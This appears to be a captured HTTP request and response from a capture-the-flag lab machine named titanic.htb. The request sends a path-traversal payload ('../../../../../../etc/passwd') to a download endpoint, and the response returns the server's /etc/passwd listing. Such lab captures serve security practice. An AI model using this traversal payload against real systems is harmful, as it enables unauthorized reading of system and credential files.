 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 09:20:10 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-1015942535"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin